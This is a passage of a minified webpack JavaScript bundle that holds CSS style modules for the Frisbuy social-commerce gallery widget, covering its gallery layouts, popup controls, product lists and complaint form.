.frisbuy-addpopup-btn__img[data-v-1482ff6d]{display:inline-block;margin-right:4px;border-radius:4px;width:35px;height:40px}.frisbuy-widget .frisbuy-addpopup-btn__img[data-v-1482ff6d]:last-of-type{margin-right:10px}.frisbuy-widget .frisbuy-addpopup-btn__text[data-v-1482ff6d]{font-style:normal;font-weight:400;font-size:14px;line-height:17px}@media(max-width:768px){.frisbuy-widget .frisbuy-addpopup-btn[data-v-1482ff6d]{margin:80px auto 0 auto}}.frisbuy-loadmore-loader[data-v-1482ff6d]{width:18px;height:18px;border:3px solid #ccc;border-bottom-color:#1e8fd1;border-radius:50%;box-sizing:border-box;animation:rotation-1482ff6d 1s linear infinite}@keyframes rotation-1482ff6d{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}',""]),i["default"]=/^(1905|6322|9565)$/.test(e.j)?a:null},19770:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,'.frisbuy-widget[data-v-48304aa2]{font-family:sans-serif;margin:30px auto 20px;font-size:16px;font-weight:400;display:flex;flex-direction:column;clear:both;-webkit-font-smoothing:antialiased;flex-grow:1}.frisbuy-widget.frisbuy-layout-tile .frisbuy-gallery-posts[data-v-48304aa2]{width:100%;flex-wrap:wrap}.frisbuy-widget.frisbuy-layout-line .frisbuy-scroll-wrapper.no-scroll-width .frisbuy-gallery-posts[data-v-48304aa2]:after{content:"";width:100%;flex-basis:0%}.frisbuy-widget.frisbuy-layout-line .frisbuy-scroll-wrapper[data-v-48304aa2]:not(.no-scroll-width){overflow-x:auto}.frisbuy-widget.frisbuy-vertical[data-v-48304aa2]{height:100%}.frisbuy-widget.frisbuy-vertical:not(.frisbuy-layout-arrow) .frisbuy-scroll-wrapper[data-v-48304aa2]{overflow-x:hidden!important;overflow-y:auto!important}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery[data-v-48304aa2],.frisbuy-widget.frisbuy-vertical .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-48304aa2],.frisbuy-widget.frisbuy-vertical .frisbuy-gallery .frisbuy-scroll-wrapper>div[data-v-48304aa2]{height:100%}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery-posts[data-v-48304aa2]{flex-flow:row wrap!important;height:100%!important;align-items:flex-start}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery-navigation[data-v-48304aa2]{top:0;width:auto;height:100%;left:calc(50% - 15px);flex-direction:column}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery-navigation.frisbuy-big[data-v-48304aa2]{left:calc(50% - 25px)}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery-navigation .frisbuy-navigation-button[data-v-48304aa2]{transform:rotate(90deg);margin:5px 0}.frisbuy-widget.frisbuy-layout-arrow .frisbuy-scroll-wrapper.no-scroll-width .frisbuy-gallery-posts[data-v-48304aa2]:after{content:"";height:100%;width:100%;flex-basis:0%}.frisbuy-widget .frisbuy-categories[data-v-48304aa2]{display:inline-flex;margin:0 auto;order:1;margin-bottom:60px;-webkit-user-select:none;-moz-user-select:none;user-select:none;overflow-x:hidden;max-width:100%}.frisbuy-widget .frisbuy-categories .frisbuy-category[data-v-48304aa2]{padding:12px 19px;color:inherit;text-decoration:none;white-space:nowrap;border-color:#d9d8d8;border-style:solid;border-width:1px 0}.frisbuy-widget .frisbuy-categories .frisbuy-category[data-v-48304aa2]:first-child{border-radius:5px 0 0 5px;border-left-width:1px}.frisbuy-widget .frisbuy-categories .frisbuy-category[data-v-48304aa2]:last-child{border-radius:0 5px 5px 0;border-right-width:1px}.frisbuy-widget .frisbuy-categories .frisbuy-category[data-v-48304aa2]:not(:last-child){border-right:1px solid #d9d8d8}.frisbuy-widget .frisbuy-categories .frisbuy-category.frisbuy-active[data-v-48304aa2]{background-color:#000;color:#fff;border-color:#000}.frisbuy-widget .frisbuy-header[data-v-48304aa2]{text-align:center;order:1;margin-bottom:10px;font-size:1.5em}.frisbuy-widget .frisbuy-header a[data-v-48304aa2]{display:inline-block;padding:3px 10px;font-size:.8em;border:1px solid #000;margin-left:10px;text-decoration:none;transition:color .2s,background-color .2s}.frisbuy-widget .frisbuy-header a[data-v-48304aa2]:hover{background-color:#000;color:#fff}.frisbuy-widget .frisbuy-header .frisbuy-subtitle[data-v-48304aa2]{color:#4b4b4b;margin-top:5px;margin-bottom:10px;font-size:.8em}.frisbuy-widget .frisbuy-branding[data-v-48304aa2]{display:none;font-size:.75em;justify-content:flex-end;align-items:center;color:#777;line-height:normal}.frisbuy-widget .frisbuy-branding.top[data-v-48304aa2]{order:2;display:flex}.frisbuy-widget .frisbuy-branding.bottom[data-v-48304aa2]{order:4;display:flex}.frisbuy-widget .frisbuy-branding a[data-v-48304aa2]{padding-top:4px;margin-left:4px}.frisbuy-widget .frisbuy-branding img[data-v-48304aa2]{height:17px}.frisbuy-widget .frisbuy-gallery[data-v-48304aa2]{position:relative;order:3}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts[data-v-48304aa2]{display:inline-flex;list-style-type:none;padding:0;margin:0;min-width:100%}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-gallery-multiline[data-v-48304aa2]{flex-flow:column wrap}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-scheme-1-4[data-v-48304aa2]{display:block}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-scheme-1-4 .frisbuy-gallery-post[data-v-48304aa2]{float:left}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-scheme-1-4 .frisbuy-gallery-post[data-v-48304aa2]:nth-child(13),.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-scheme-1-4 .frisbuy-gallery-post[data-v-48304aa2]:nth-child(20n+13){float:right}.frisbuy-widget .frisbuy-gallery .frisbuy-divider[data-v-48304aa2]{float:left;width:100%}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-48304aa2],.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper.no-scroll-width[data-v-48304aa2]{overflow:hidden}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-48304aa2]::-webkit-scrollbar{width:2px;height:8px}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-48304aa2]::-webkit-scrollbar-button{width:0;height:0}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-48304aa2]::-webkit-scrollbar-thumb{background:#000;border:0 none transparent;border-radius:2px}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-48304aa2]::-webkit-scrollbar-thumb:active,.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-48304aa2]::-webkit-scrollbar-thumb:hover{background:#333}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-48304aa2]::-webkit-scrollbar-track{background:transparent;border:none;border-bottom:1px solid #717171}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-48304aa2]::-webkit-scrollbar-corner,.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-48304aa2]::-webkit-scrollbar-track:active,.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-48304aa2]::-webkit-scrollbar-track:hover{background:transparent}.frisbuy-widget .frisbuy-footer[data-v-48304aa2]{order:5;text-align:center}.frisbuy-widget .frisbuy-loadmore-button[data-v-48304aa2]{display:flex;align-items:center;gap:4px;width:-moz-min-content;width:min-content;color:#000;border:1px solid #000;padding:10px 40px;will-change:color,background-color;transition:color .2s,background-color .2s;cursor:pointer;margin:10px auto 0}@media(hover:hover){.frisbuy-widget .frisbuy-loadmore-button[data-v-48304aa2]:hover{color:#fff;background:#000}}.frisbuy-widget .frisbuy-branding img[data-v-48304aa2]{vertical-align:unset}.frisbuy-widget .frisbuy-gallery-post[data-v-48304aa2]{margin-bottom:0;list-style-image:none}.frisbuy-widget .frisbuy-guideline[data-v-48304aa2]{position:fixed;width:100vw;height:100vh;top:0;bottom:0;left:0;right:0;z-index:999999999999;background-color:#fff;overflow:auto}.frisbuy-widget .frisbuy-guideline .frisbuy-guideline-container[data-v-48304aa2]{max-width:1100px;padding:0 20px;margin:111px auto 0 auto;font-size:24px}.frisbuy-widget .frisbuy-addpopup-btn[data-v-48304aa2]{display:flex;text-align:left;max-width:263px;height:40px;align-items:center;justify-content:space-between;margin:-40px 0 0 288px;cursor:pointer}.frisbuy-widget .frisbuy-addpopup-btn__img[data-v-48304aa2]{display:inline-block;margin-right:4px;border-radius:4px;width:35px;height:40px}.frisbuy-widget .frisbuy-addpopup-btn__img[data-v-48304aa2]:last-of-type{margin-right:10px}.frisbuy-widget .frisbuy-addpopup-btn__text[data-v-48304aa2]{font-style:normal;font-weight:400;font-size:14px;line-height:17px}@media(max-width:768px){.frisbuy-widget .frisbuy-addpopup-btn[data-v-48304aa2]{margin:80px auto 0 auto}}.frisbuy-loadmore-loader[data-v-48304aa2]{width:18px;height:18px;border:3px solid #ccc;border-bottom-color:#1e8fd1;border-radius:50%;box-sizing:border-box;animation:rotation-48304aa2 1s linear infinite}@keyframes rotation-48304aa2{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}',""]),i["default"]=/^(70(44|51)|1052)$/.test(e.j)?a:null},45169:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,'.frisbuy-widget[data-v-585669a6]{font-family:sans-serif;margin:30px auto 20px;font-size:16px;font-weight:400;display:flex;flex-direction:column;clear:both;-webkit-font-smoothing:antialiased;flex-grow:1}.frisbuy-widget.frisbuy-layout-tile .frisbuy-gallery-posts[data-v-585669a6]{width:100%;flex-wrap:wrap}.frisbuy-widget.frisbuy-layout-line .frisbuy-scroll-wrapper.no-scroll-width .frisbuy-gallery-posts[data-v-585669a6]:after{content:"";width:100%;flex-basis:0%}.frisbuy-widget.frisbuy-layout-line .frisbuy-scroll-wrapper[data-v-585669a6]:not(.no-scroll-width){overflow-x:auto}.frisbuy-widget.frisbuy-vertical[data-v-585669a6]{height:100%}.frisbuy-widget.frisbuy-vertical:not(.frisbuy-layout-arrow) .frisbuy-scroll-wrapper[data-v-585669a6]{overflow-x:hidden!important;overflow-y:auto!important}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery[data-v-585669a6],.frisbuy-widget.frisbuy-vertical .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-585669a6],.frisbuy-widget.frisbuy-vertical .frisbuy-gallery .frisbuy-scroll-wrapper>div[data-v-585669a6]{height:100%}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery-posts[data-v-585669a6]{flex-flow:row wrap!important;height:100%!important;align-items:flex-start}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery-navigation[data-v-585669a6]{top:0;width:auto;height:100%;left:calc(50% - 15px);flex-direction:column}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery-navigation.frisbuy-big[data-v-585669a6]{left:calc(50% - 25px)}.frisbuy-widget.frisbuy-vertical .frisbuy-gallery-navigation .frisbuy-navigation-button[data-v-585669a6]{transform:rotate(90deg);margin:5px 0}.frisbuy-widget.frisbuy-layout-arrow .frisbuy-scroll-wrapper.no-scroll-width .frisbuy-gallery-posts[data-v-585669a6]:after{content:"";height:100%;width:100%;flex-basis:0%}.frisbuy-widget .frisbuy-categories[data-v-585669a6]{display:inline-flex;margin:0 auto;order:1;margin-bottom:60px;-webkit-user-select:none;-moz-user-select:none;user-select:none;overflow-x:hidden;max-width:100%}.frisbuy-widget .frisbuy-categories .frisbuy-category[data-v-585669a6]{padding:12px 19px;color:inherit;text-decoration:none;white-space:nowrap;border-color:#d9d8d8;border-style:solid;border-width:1px 0}.frisbuy-widget .frisbuy-categories .frisbuy-category[data-v-585669a6]:first-child{border-radius:5px 0 0 5px;border-left-width:1px}.frisbuy-widget .frisbuy-categories .frisbuy-category[data-v-585669a6]:last-child{border-radius:0 5px 5px 0;border-right-width:1px}.frisbuy-widget .frisbuy-categories .frisbuy-category[data-v-585669a6]:not(:last-child){border-right:1px solid #d9d8d8}.frisbuy-widget .frisbuy-categories .frisbuy-category.frisbuy-active[data-v-585669a6]{background-color:#000;color:#fff;border-color:#000}.frisbuy-widget .frisbuy-header[data-v-585669a6]{text-align:center;order:1;margin-bottom:10px;font-size:1.5em}.frisbuy-widget .frisbuy-header a[data-v-585669a6]{display:inline-block;padding:3px 10px;font-size:.8em;border:1px solid #000;margin-left:10px;text-decoration:none;transition:color .2s,background-color .2s}.frisbuy-widget .frisbuy-header a[data-v-585669a6]:hover{background-color:#000;color:#fff}.frisbuy-widget .frisbuy-header .frisbuy-subtitle[data-v-585669a6]{color:#4b4b4b;margin-top:5px;margin-bottom:10px;font-size:.8em}.frisbuy-widget .frisbuy-branding[data-v-585669a6]{display:none;font-size:.75em;justify-content:flex-end;align-items:center;color:#777;line-height:normal}.frisbuy-widget .frisbuy-branding.top[data-v-585669a6]{order:2;display:flex}.frisbuy-widget .frisbuy-branding.bottom[data-v-585669a6]{order:4;display:flex}.frisbuy-widget .frisbuy-branding a[data-v-585669a6]{padding-top:4px;margin-left:4px}.frisbuy-widget .frisbuy-branding img[data-v-585669a6]{height:17px}.frisbuy-widget .frisbuy-gallery[data-v-585669a6]{position:relative;order:3}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts[data-v-585669a6]{display:inline-flex;list-style-type:none;padding:0;margin:0;min-width:100%}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-gallery-multiline[data-v-585669a6]{flex-flow:column wrap}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-scheme-1-4[data-v-585669a6]{display:block}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-scheme-1-4 .frisbuy-gallery-post[data-v-585669a6]{float:left}.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-scheme-1-4 .frisbuy-gallery-post[data-v-585669a6]:nth-child(13),.frisbuy-widget .frisbuy-gallery .frisbuy-gallery-posts.frisbuy-scheme-1-4 .frisbuy-gallery-post[data-v-585669a6]:nth-child(20n+13){float:right}.frisbuy-widget .frisbuy-gallery .frisbuy-divider[data-v-585669a6]{float:left;width:100%}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-585669a6],.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper.no-scroll-width[data-v-585669a6]{overflow:hidden}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-585669a6]::-webkit-scrollbar{width:2px;height:8px}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-585669a6]::-webkit-scrollbar-button{width:0;height:0}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-585669a6]::-webkit-scrollbar-thumb{background:#000;border:0 none transparent;border-radius:2px}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-585669a6]::-webkit-scrollbar-thumb:active,.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-585669a6]::-webkit-scrollbar-thumb:hover{background:#333}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-585669a6]::-webkit-scrollbar-track{background:transparent;border:none;border-bottom:1px solid #717171}.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-585669a6]::-webkit-scrollbar-corner,.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-585669a6]::-webkit-scrollbar-track:active,.frisbuy-widget .frisbuy-gallery .frisbuy-scroll-wrapper[data-v-585669a6]::-webkit-scrollbar-track:hover{background:transparent}.frisbuy-widget .frisbuy-footer[data-v-585669a6]{order:5;text-align:center}.frisbuy-widget .frisbuy-loadmore-button[data-v-585669a6]{display:flex;align-items:center;gap:4px;width:-moz-min-content;width:min-content;color:#000;border:1px solid #000;padding:10px 40px;will-change:color,background-color;transition:color .2s,background-color .2s;cursor:pointer;margin:10px auto 0}@media(hover:hover){.frisbuy-widget .frisbuy-loadmore-button[data-v-585669a6]:hover{color:#fff;background:#000}}.frisbuy-widget .frisbuy-branding img[data-v-585669a6]{vertical-align:unset}.frisbuy-widget .frisbuy-gallery-post[data-v-585669a6]{margin-bottom:0;list-style-image:none}.frisbuy-widget .frisbuy-guideline[data-v-585669a6]{position:fixed;width:100vw;height:100vh;top:0;bottom:0;left:0;right:0;z-index:999999999999;background-color:#fff;overflow:auto}.frisbuy-widget .frisbuy-guideline .frisbuy-guideline-container[data-v-585669a6]{max-width:1100px;padding:0 20px;margin:111px auto 0 auto;font-size:24px}.frisbuy-widget .frisbuy-addpopup-btn[data-v-585669a6]{display:flex;text-align:left;max-width:263px;height:40px;align-items:center;justify-content:space-between;margin:-40px 0 0 288px;cursor:pointer}.frisbuy-widget .frisbuy-addpopup-btn__img[data-v-585669a6]{display:inline-block;margin-right:4px;border-radius:4px;width:35px;height:40px}.frisbuy-widget .frisbuy-addpopup-btn__img[data-v-585669a6]:last-of-type{margin-right:10px}.frisbuy-widget .frisbuy-addpopup-btn__text[data-v-585669a6]{font-style:normal;font-weight:400;font-size:14px;line-height:17px}@media(max-width:768px){.frisbuy-widget .frisbuy-addpopup-btn[data-v-585669a6]{margin:80px auto 0 auto}}.frisbuy-loadmore-loader[data-v-585669a6]{width:18px;height:18px;border:3px solid #ccc;border-bottom-color:#1e8fd1;border-radius:50%;box-sizing:border-box;animation:rotation-585669a6 1s linear infinite}@keyframes rotation-585669a6{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}',""]),i["default"]=/^(1(441|45|542)|4(154|446|993)|6(116|181|374|429)|93(39|43)|(204|287|572)6|(77|858|893)7|3354|3964|5372|7229)$/.test(e.j)?null:a},36158:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,'.full-height{height:100%!important}.frisbuy-scroller{-webkit-overflow-scrolling:touch}.frisbuy-scroller::-webkit-scrollbar{width:4px;height:4px}.frisbuy-scroller::-webkit-scrollbar-button{width:0;height:0}.frisbuy-scroller::-webkit-scrollbar-thumb{background:#a4a4a4;border:0 none #fff;border-radius:50px}.frisbuy-scroller::-webkit-scrollbar-thumb:active,.frisbuy-scroller::-webkit-scrollbar-thumb:hover{background:#a4a4a4}.frisbuy-scroller::-webkit-scrollbar-track{background:#fff;border:0 none #fff;border-radius:50px}.frisbuy-scroller::-webkit-scrollbar-track:active,.frisbuy-scroller::-webkit-scrollbar-track:hover{background:#fff}.frisbuy-scroller::-webkit-scrollbar-corner{background:transparent}@keyframes show{0%{opacity:0}to{opacity:1}}@keyframes messaging{20%{opacity:1}80%{opacity:1}to{opacity:0}}*{box-sizing:border-box}.frisbuy-navigation-button{margin:0 10px}.frisbuy-gallery-pagination{display:flex;position:absolute;justify-content:center;width:100%;bottom:5%;height:0}.frisbuy-gallery-pagination .frisbuy-gallery-page{width:10px;height:10px;border-radius:10px;background-color:#fff;margin:0 5px;opacity:.6;box-shadow:0 0 9px 0 rgba(0,0,0,.5)}.frisbuy-gallery-pagination .frisbuy-gallery-page.active,.frisbuy-gallery-pagination .frisbuy-gallery-page:hover{opacity:1}.frisbuy-gallery-pagination .frisbuy-gallery-page:not(.active){cursor:pointer}.frisbuy-gallery-pagination .frisbuy-gallery-page.frisbuy-video-play{display:none}.frisbuy-popup-controls svg{stroke:#fff;width:100%;height:100%}.frisbuy-popup-controls .frisbuy-popup-control{width:60px;height:43px;position:absolute;display:flex;justify-content:center;align-items:center;transition:background-color .2s linear;cursor:pointer}.frisbuy-popup-controls .frisbuy-popup-control.frisbuy-next{transform:rotate(180deg) translateY(1px);top:0;right:0}.frisbuy-popup-controls .frisbuy-popup-control.frisbuy-prev{transform:translateY(1px);top:0;left:0}.frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close{top:0;right:0;width:60px;height:60px;background-color:hsla(0,0%,100%,.24)}.frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close:hover{background-color:hsla(0,0%,100%,.54)}.frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close svg{width:26px;height:26px;stroke-width:2;stroke:#000}.frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control{position:absolute;background-color:rgba(0,0,0,.24);height:100vh}.frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control:hover{background-color:rgba(0,0,0,.5)}.frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control svg{width:24px}.frisbuy-popup-content{height:100%;flex-shrink:0}.frisbuy-popup-media{display:flex;position:relative;width:100%;height:100%;max-height:100%;overflow:hidden;background-color:#e6e6e6}.frisbuy-popup-media img{position:absolute;inset:0;-o-object-fit:cover;object-fit:cover;width:100%;height:100%}.frisbuy-popup-media .frisbuy-media-play{position:absolute;width:95px;height:95px;top:calc(50% - 48px);left:calc(50% - 48px);cursor:pointer}.frisbuy-video-wrapper{width:100%;height:100%}.frisbuy-video-wrapper video{position:absolute;inset:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.frisbuy-content-wrapper{height:100%;width:100%;display:flex;position:relative}.frisbuy-popup-details{flex-grow:1;padding-left:10px;position:relative;height:100%;overflow:hidden}.frisbuy-popup-details:after{content:"";position:absolute;bottom:0;left:0;display:block;width:99%;height:40px;pointer-events:none;background:linear-gradient(180deg,hsla(0,0%,100%,0) 0,#fff)}.frisbuy-details-scroller{padding-right:10px;overflow-x:hidden;overflow-y:auto;height:100%}.frisbuy-post-details{display:flex;align-items:center;margin-bottom:15px}.frisbuy-post-details a{flex-grow:1;font-size:18px;font-weight:500;margin-left:10px;overflow:hidden;text-overflow:ellipsis;color:#000;text-decoration:none}.frisbuy-post-details div:not(.frisbuy-brand){display:flex;margin-left:15px;flex-shrink:0;font-size:14px}.frisbuy-post-details svg{width:17px;height:16px;margin-right:10px}.frisbuy-brand{width:42px;height:42px;flex-shrink:0;border-radius:50%;background-size:cover}.frisbuy-products-list{display:flex;margin-top:15px;flex-wrap:wrap;margin:-5px}.frisbuy-products-list.frisbuy-products-inline{flex-direction:column;max-width:100%;margin:0}.frisbuy-products-list.frisbuy-products-inline .frisbuy-product-item{width:100%;height:auto;flex-direction:row;align-items:center;margin:5px 0}.frisbuy-products-list.frisbuy-products-inline .frisbuy-product-item>span{max-height:none;flex-shrink:unset;display:inline;overflow:hidden;text-overflow:ellipsis}.frisbuy-products-list.frisbuy-products-inline .frisbuy-product-image{display:none}.frisbuy-products-list.frisbuy-products-inline .frisbuy-marker{position:static;margin-right:10px;flex-shrink:0}.frisbuy-products-list.frisbuy-products-inline .frisbuy-product-price{margin-left:5px;flex-shrink:unset}.frisbuy-products-list.frisbuy-products-inline .frisbuy-product-price span{white-space:nowrap}.frisbuy-products-list.frisbuy-products-inline button{margin:0 0 0 5px;padding:6px 22px}.frisbuy-products-list.frisbuy-has-link button{min-width:135px}.frisbuy-product-item{width:140px;display:flex;flex-direction:column;justify-content:space-between;text-decoration:none;color:#000;font-size:14px;font-weight:400;margin:5px;position:relative}.frisbuy-product-item .frisbuy-similar-title{background-color:#9d9c9d;color:#fff;border-radius:3px;position:absolute;left:0;bottom:0;padding:2px 5px;font-size:9px;font-weight:700;text-transform:uppercase}.frisbuy-product-item .frisbuy-marker{top:5px;left:5px;margin:0;z-index:1}.frisbuy-product-item:hover>span{text-decoration:underline}.frisbuy-product-item:hover .frisbuy-marker{background-color:currentColor}.frisbuy-product-item:hover .frisbuy-marker span{color:#fff}.frisbuy-product-item .frisbuy-product-image{width:100%;height:140px;background-size:contain;background-repeat:no-repeat;background-position:50% 50%;flex-shrink:0;margin-bottom:10px;position:relative}.frisbuy-product-item>span{flex-grow:1;flex-shrink:0}.frisbuy-product-price{flex-shrink:0;text-align:right;font-weight:600}.frisbuy-product-price svg{width:10px;height:10px}.frisbuy-product-price .frisbuy-price-old{text-decoration:line-through;margin-left:5px;color:#757575;font-weight:400;flex-shrink:0}.frisbuy-post-text{margin:15px 0 70px;padding-bottom:10px;word-wrap:break-word}.frisbuy-comments,.frisbuy-post-text{font-weight:400;font-size:14px;line-height:1.5}.frisbuy-comments{border-top:1px solid #ddd;padding:10px 0 40px}.frisbuy-comments>div{margin-bottom:7px}.frisbuy-comments>a{display:block;text-align:center;color:#aaa;text-decoration:none;cursor:pointer}.frisbuy-comments>a:hover{text-decoration:underline}.frisbuy-status-line{display:flex;align-items:center;justify-content:space-between;margin-top:15px}.frisbuy-status-line svg{fill:#fff;width:25px;height:25px}.frisbuy-social-button{margin:0 5px;cursor:pointer;color:#fff}.frisbuy-social-button svg{height:20px;width:25px}.frisbuy-social-button.frisbuy-tooltip{position:relative;display:inline-flex;align-items:center;flex-direction:column}.frisbuy-social-button.frisbuy-tooltip:after{content:"Ссылка скопирована";position:absolute;bottom:calc(100% + 10px);text-align:center;white-space:nowrap;border:1px solid #fff;border-radius:8px;color:#fff;background-color:#000;padding:5px 15px;opacity:0;animation:messaging 2s linear;pointer-events:none}.frisbuy-similar{margin-top:20px;border-top:1px solid #9e9e9e;border-bottom:1px solid #9e9e9e;padding:20px 0}.frisbuy-similar-title{margin-bottom:10px}.frisbuy-products-wrapper{position:relative;width:100%}.frisbuy-products-wrapper .frisbuy-gallery-navigation{top:calc(20% - 16px)}.frisbuy-products-wrapper .frisbuy-gallery-navigation .frisbuy-navigation-button svg{stroke-width:2}.frisbuy-products-wrapper .frisbuy-products-list{flex-wrap:nowrap;overflow:auto;margin:0;-ms-overflow-style:none;scrollbar-width:none;overflow:-moz-scrollbars-none}.frisbuy-products-wrapper .frisbuy-products-list::-webkit-scrollbar{display:none;width:0!important}.frisbuy-products-wrapper .frisbuy-product-item{flex-shrink:0;width:calc(33.3333% - 10px)}.frisbuy-complain-button{position:absolute;bottom:10px;left:10px;color:#fff;font-weight:700;padding:5px 10px;font-size:10px;line-height:12px;cursor:pointer;z-index:10;display:flex;align-items:center;border-radius:10px;background-color:rgba(0,0,0,.4);letter-spacing:.6px}.frisbuy-complain-button svg{margin-right:6px}.frisbuy-complain-form{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#fff;z-index:11;padding:20px}.frisbuy-complain-form.frisbuy-complain-message{display:flex;flex-direction:column;align-items:center;justify-content:center}.frisbuy-complain-form.frisbuy-complain-message .frisbuy-complain-form__title{text-align:center}.frisbuy-complain-form.frisbuy-complain-message button{color:#fff;background-color:#000}.frisbuy-complain-form label{display:block}.frisbuy-complain-form input{width:100%;border:1px solid #ccc;padding:10px;font-size:16px}.frisbuy-complain-form__note,.frisbuy-complain-form__title{margin-bottom:20px}.frisbuy-complain-form__text{margin-top:20px}.frisbuy-complain-form__text textarea{width:100%;resize:none;border:1px solid #ccc;padding:10px;font-size:16px}.frisbuy-complain-form__buttons{margin-top:20px;display:flex;justify-content:flex-end}.frisbuy-complain-form__buttons button{border:none;background-color:transparent;color:#000;height:30px;text-transform:uppercase;width:120px;cursor:pointer}.frisbuy-complain-form__buttons button+button{margin-left:10px;color:#fff;background-color:#000}.frisbuy-complain-form__error{margin-top:20px;color:#c63e4f}button.frisbuy-button-loading{color:transparent!important;position:relative}button.frisbuy-button-loading:after{position:absolute;width:15px;height:15px;border-radius:100%;border:2px solid #fff;top:calc(50% - 9px);left:calc(50% - 9px);border-top-color:transparent;animation:spin 1s linear infinite;align-self:center;content:""}@media only screen and (max-width:1199px){.frisbuy-popup-media{width:530px}.frisbuy-post-details a{max-width:110px}}@media only screen and (max-width:991px){.frisbuy-content-wrapper{height:calc(100% - 34px)}.frisbuy-popup-media{width:438px}.frisbuy-popup-controls{display:flex;align-items:center;justify-content:space-between;margin:-10px 0 0 -10px}.frisbuy-popup-controls.frisbuy-popup-controls-no-navigation{justify-content:flex-end}.frisbuy-popup-controls .frisbuy-popup-navigation{display:flex}.frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control svg{width:17px}.frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close,.frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control{position:static;height:43px;width:40px;background-color:transparent}.frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close svg,.frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control svg{stroke:#000}.frisbuy-popup-controls .frisbuy-popup-control.frisbuy-close:hover,.frisbuy-popup-controls .frisbuy-popup-navigation .frisbuy-popup-control:hover{background-color:transparent}.frisbuy-products-wrapper .frisbuy-product-item{width:calc(50% - 10px)}.frisbuy-complain-form{overflow-y:auto}}@media only screen and (max-width:767px){.frisbuy-content-wrapper{flex-direction:column;overflow:auto;padding-bottom:40px}.frisbuy-has-share .frisbuy-content-wrapper{height:calc(100% - 79px)}.frisbuy-has-share .frisbuy-status-line{position:fixed;bottom:0;width:100%;padding:10px;color:#000;background-color:#fff}.frisbuy-social-button{color:#000}.frisbuy-post-text{margin-bottom:140px}.frisbuy-details-scroller{overflow:hidden;height:auto}.frisbuy-popup-content{height:auto}.frisbuy-post-details a{max-width:none}.frisbuy-popup-details{margin-top:15px;height:auto;overflow:visible}.frisbuy-popup-details:after{content:none}.frisbuy-popup-media{width:100%}.frisbuy-popup-controls{margin:0}.frisbuy-complain-form{position:fixed;overflow-y:auto}}',""]),i["default"]=/^(70(44|51)|1052)$/.test(e.j)?a:null},1616:function(t,i,e){"use strict";e.r(i);var o=e(31601),r=e.n(o),s=e(76314),u=e.n(s),a=u()(r());a.push([t.id,".frisbuy-popup-overlay.frisbuy-misslo .frisbuy-loadmore-button,.frisbuy-popup-overlay.frisbuy-misslo button,.frisbuy-widget.frisbuy-misslo 